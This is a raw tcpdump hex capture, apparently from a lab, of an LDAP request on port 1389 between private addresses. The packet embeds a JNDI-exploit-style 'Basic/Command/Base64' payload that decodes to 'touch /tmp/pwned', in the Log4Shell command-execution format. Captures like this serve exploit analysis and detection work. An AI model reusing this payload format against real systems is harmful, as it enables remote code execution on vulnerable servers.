 0x0030: 83af 3e7b ..>{
15:32:59.792794 IP (tos 0x0, ttl 64, id 30761, offset 0, flags [DF], proto TCP (6),
172.31.24.20.41950 > 172.31.24.10.1389: Flags [P.], cksum 0x88f4 (incorrect -> 0
0x0000: 4500 00a5 7829 4000 4006 39cd ac1f 1814 E...x)@.@.9.....
0x0010: ac1f 180a a3de 056d 665e f288 21c2 8130 .......mf^..!..0
0x0020: 8018 01f6 88f4 0000 0101 080a d97d 0c14 .............}..
0x0030: 83af 3e7b 306f 0201 0263 4d04 2d42 6173 ..>{0o...cM.-Bas
0x0040: 6963 2f43 6f6d 6d61 6e64 2f42 6173 6536 ic/Command/Base6
0x0050: 342f 6447 3931 5932 6767 4c33 5274 6343 4/dG91Y2ggL3RtcC
0x0060: 3977 6432 356c 5a41 3d3d 0a01 000a 0103 9wd25lZA==......
0x0070: 0201 0002 0100 0101 0087 0b6f 626a 6563 ...........objec
0x0080: 7443 6c61 7373 3000 a01b 3019 0417 322e tClass0...0...2.
0x0090: 3136 2e38 3430 2e31 2e31 3133 3733 302e 16.840.1.113730.
0x00a0: 332e 342e 32 3.4.2
15:32:59.793193 IP (tos 0x0, ttl 63, id 18262, offset 0, flags [DF], proto TCP (6),
172.31.24.10.1389 > 172.31.24.20.41950: Flags [.], cksum 0x9f0c (correct), seq 1
0x0000: 4500 0034 4756 4000 3f06 6c11 ac1f 180a E..4GV@.?.l.....
0x0010: ac1f 1814 056d a3de 21c2 8130 665e f2f9 .....m..!..0f^..
0x0020: 8010 01fd 9f0c 0000 0101 080a 83af 3e7f ..............>.
0x0030: d97d 0c14 .}..